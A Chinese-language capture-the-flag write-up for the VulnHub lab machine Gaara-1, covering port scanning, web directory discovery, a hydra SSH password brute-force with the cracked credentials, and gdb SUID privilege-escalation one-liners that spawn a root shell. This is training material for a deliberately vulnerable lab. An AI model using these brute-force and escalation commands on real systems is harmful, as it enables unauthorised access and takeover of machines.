考点:hydra,gdb
靶机链接:https://www.vulnhub.com/entry/gaara-1,629/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.24 |
| GAARA-1 | 10.0.2.31 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ export rip=10.0.2.31
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:a3:6f:64:03:33:1e:76:f8:e4:98:fe:be:e9:8e:58 (RSA)
| 256 6c:0e:b5:00:e7:42:44:48:65:ef:fe:d7:7c:e6:64:d5 (ECDSA)
|_ 256 b7:51:f2:f9:85:57:66:a8:65:54:2e:05:f9:40:d2:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Gaara
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.38 (Debian)
|
WEB测试

获得目录/Cryoserver

获得三个目录,分别访问找信息

发现特殊字符串

上cyberchef试了试base58解密得到 gaara:ismyname ,然而ssh直接登录失败。
获得权限
暴力破解用户gaara的密码
1
2
3
4

| $ hydra -l gaara -P /usr/share/wordlists/rockyou.txt -f 10.0.2.31 ssh -t 50
[DATA] attacking ssh://10.0.2.31:22/
[22][ssh] host: 10.0.2.31 login: gaara password: iloveyou2
[STATUS] attack finished for 10.0.2.31 (valid pair found)
|
提权
上linpeas.sh


果断上gtfobins 构建了两条python利用链
1
2
3
| gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
|
最后修改于 2020-12-13






